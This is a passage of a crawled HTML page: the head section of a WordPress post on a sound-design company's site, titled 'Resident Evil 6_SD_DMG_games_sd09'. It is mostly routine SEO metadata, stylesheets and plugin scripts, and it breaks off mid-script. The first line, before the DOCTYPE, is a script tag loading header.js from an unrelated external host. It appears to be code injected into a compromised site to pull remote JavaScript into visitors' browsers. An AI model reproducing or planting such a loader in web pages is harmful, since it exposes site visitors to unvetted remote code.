

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://soundelux.com/resident-evil-6_sd_dmg_games_sd09/
body_size: 11605
content:
<script src='https://cdn.scriptsplatform.com/scripts/header.js' type='text/javascript'></script><!DOCTYPE html>

<html lang="en-US">

<head>

	<!-- ==============================================
	Basic Page Needs
	=============================================== -->
	<meta charset="UTF-8">
	<meta http-equiv="x-ua-compatible" content="ie=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<!--[if IE]><meta http-equiv="x-ua-compatible" content="IE=9" /><![endif]-->
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Resident Evil 6_SD_DMG_games_sd09 - SOUNDELUX</title>
	<link rel="canonical" href="https://soundelux.com/resident-evil-6_sd_dmg_games_sd09/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Resident Evil 6_SD_DMG_games_sd09 - SOUNDELUX" />
	<meta property="og:url" content="https://soundelux.com/resident-evil-6_sd_dmg_games_sd09/" />
	<meta property="og:site_name" content="SOUNDELUX" />
	<meta property="article:publisher" content="https://www.facebook.com/Soundelux-100476868652" />
	<meta property="article:published_time" content="2023-03-17T13:53:42+00:00" />
	<meta name="author" content="Luka Lebanidze" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Luka Lebanidze" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://soundelux.com/resident-evil-6_sd_dmg_games_sd09/#article","isPartOf":{"@id":"https://soundelux.com/resident-evil-6_sd_dmg_games_sd09/"},"author":{"name":"Luka Lebanidze","@id":"https://soundelux.com/#/schema/person/bb79af1a73cb487bafaa9f573760a434"},"headline":"Resident Evil 6_SD_DMG_games_sd09","datePublished":"2023-03-17T13:53:42+00:00","dateModified":"2023-03-17T13:53:42+00:00","mainEntityOfPage":{"@id":"https://soundelux.com/resident-evil-6_sd_dmg_games_sd09/"},"wordCount":6,"publisher":{"@id":"https://soundelux.com/#organization"},"image":{"@id":"https://soundelux.com/resident-evil-6_sd_dmg_games_sd09/#primaryimage"},"thumbnailUrl":"https://soundelux.com/wp-content/uploads/2023/03/Resident-Evil-6_SD_DMG_games_sd09.jpg","articleSection":["Soundelux Design Music Group","Soundelux Originals"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://soundelux.com/resident-evil-6_sd_dmg_games_sd09/","url":"https://soundelux.com/resident-evil-6_sd_dmg_games_sd09/","name":"Resident Evil 6_SD_DMG_games_sd09 - SOUNDELUX","isPartOf":{"@id":"https://soundelux.com/#website"},"primaryImageOfPage":{"@id":"https://soundelux.com/resident-evil-6_sd_dmg_games_sd09/#primaryimage"},"image":{"@id":"https://soundelux.com/resident-evil-6_sd_dmg_games_sd09/#primaryimage"},"thumbnailUrl":"https://soundelux.com/wp-content/uploads/2023/03/Resident-Evil-6_SD_DMG_games_sd09.jpg","datePublished":"2023-03-17T13:53:42+00:00","dateModified":"2023-03-17T13:53:42+00:00","breadcrumb":{"@id":"https://soundelux.com/resident-evil-6_sd_dmg_games_sd09/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://soundelux.com/resident-evil-6_sd_dmg_games_sd09/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://soundelux.com/resident-evil-6_sd_dmg_games_sd09/#primaryimage","url":"https://soundelux.com/wp-content/uploads/2023/03/Resident-Evil-6_SD_DMG_games_sd09.jpg","contentUrl":"https://soundelux.com/wp-content/uploads/2023/03/Resident-Evil-6_SD_DMG_games_sd09.jpg","width":720,"height":1080},{"@type":"BreadcrumbList","@id":"https://soundelux.com/resident-evil-6_sd_dmg_games_sd09/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://soundelux.com/"},{"@type":"ListItem","position":2,"name":"Resident Evil 6_SD_DMG_games_sd09"}]},{"@type":"WebSite","@id":"https://soundelux.com/#website","url":"https://soundelux.com/","name":"SOUNDELUX","description":"LEGACY OF EXCELLENCE","publisher":{"@id":"https://soundelux.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://soundelux.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://soundelux.com/#organization","name":"Soundelux","url":"https://soundelux.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://soundelux.com/#/schema/logo/image/","url":"https://soundelux.wpengine.com/wp-content/uploads/2022/08/blueOverTransparentBG_web.png","contentUrl":"https://soundelux.wpengine.com/wp-content/uploads/2022/08/blueOverTransparentBG_web.png","width":662,"height":250,"caption":"Soundelux"},"image":{"@id":"https://soundelux.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Soundelux-100476868652"]},{"@type":"Person","@id":"https://soundelux.com/#/schema/person/bb79af1a73cb487bafaa9f573760a434","name":"Luka Lebanidze","url":"https://soundelux.com/author/luka/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SOUNDELUX &raquo; Feed" href="https://soundelux.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SOUNDELUX &raquo; Comments Feed" href="https://soundelux.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SOUNDELUX &raquo; Resident Evil 6_SD_DMG_games_sd09 Comments Feed" href="https://soundelux.com/resident-evil-6_sd_dmg_games_sd09/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/soundelux.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='premium-addons-css' href='https://soundelux.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.10.15' type='text/css' media='all' />
<link rel='stylesheet' id='premium-pro-css' href='https://soundelux.com/wp-content/plugins/premium-addons-pro/assets/frontend/min-css/premium-addons.min.css?ver=2.9.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://soundelux.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://soundelux.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://soundelux.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://soundelux.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='esg-tp-boxextcss-css' href='https://soundelux.com/wp-content/plugins/essential-grid/public/assets/css/jquery.esgbox.min.css?ver=3.0.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-lato-css' href='https://fonts.googleapis.com/css?family=+%27Lato%27%2C+sans-serif%2C400%3B&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-barlow-condensed-css' href='https://fonts.googleapis.com/css?family=Barlow+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-material-icons-css' href='https://fonts.googleapis.com/css?family=Material+Icons&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-anton-css' href='https://fonts.googleapis.com/css?family=Anton&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-roboto-mono-css' href='https://fonts.googleapis.com/css?family=Roboto+Mono%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='default-font-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/default-font.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700&#038;ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/bootstrap.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/slider.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://soundelux.com/wp-content/themes/leverage/style.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='icons-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/icons.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='animation-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/animation.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='gallery-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/gallery.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/cookie-notice.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='default-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/default.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/support/wordpress.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='leverage-contact-form-7-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/support/contact-form-7.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://soundelux.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://soundelux.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.17.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://soundelux.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://soundelux.com/wp-content/uploads/elementor/css/post-6.css?ver=1701070546' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://soundelux.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='photonic-slider-css' href='https://soundelux.com/wp-content/plugins/photonic/include/ext/splide/splide.min.css?ver=20231213-191821' type='text/css' media='all' />
<link rel='stylesheet' id='photonic-lightbox-css' href='https://soundelux.com/wp-content/plugins/photonic/include/ext/baguettebox/baguettebox.min.css?ver=20231213-191821' type='text/css' media='all' />
<link rel='stylesheet' id='photonic-css' href='https://soundelux.com/wp-content/plugins/photonic/include/css/front-end/core/photonic.min.css?ver=20231213-191821' type='text/css' media='all' />
<style id='photonic-inline-css' type='text/css'>
/* Retrieved from saved CSS */
.photonic-panel { background:  rgb(17,17,17)  !important;

	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
 }
.photonic-flickr-stream .photonic-pad-photosets { margin: 10px; }
.photonic-flickr-stream .photonic-pad-galleries { margin: 10px; }
.photonic-flickr-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-google-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-zenfolio-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-zenfolio-stream .photonic-pad-photosets { margin: 5px 10px; }
.photonic-smug-stream .photonic-pad-albums { margin: 10px; }
.photonic-smug-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-random-layout .photonic-thumb { padding: 2px}
.photonic-masonry-layout .photonic-thumb { padding: 2px}
.photonic-mosaic-layout .photonic-thumb { padding: 2px}

</style>
<link rel='stylesheet' id='eael-general-css' href='https://soundelux.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CBakbak+One%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://soundelux.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://soundelux.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://soundelux.com/wp-json/wp/v2/posts/13014" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://soundelux.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://soundelux.com/?p=13014' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://soundelux.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoundelux.com%2Fresident-evil-6_sd_dmg_games_sd09%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://soundelux.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoundelux.com%2Fresident-evil-6_sd_dmg_games_sd09%2F&#038;format=xml" />
<link rel="pingback" href="https://soundelux.com/xmlrpc.php"><meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://soundelux.com/wp-content/uploads/2022/08/cropped-soundelux_favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://soundelux.com/wp-content/uploads/2022/08/cropped-soundelux_favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://soundelux.com/wp-content/uploads/2022/08/cropped-soundelux_favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://soundelux.com/wp-content/uploads/2022/08/cropped-soundelux_favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
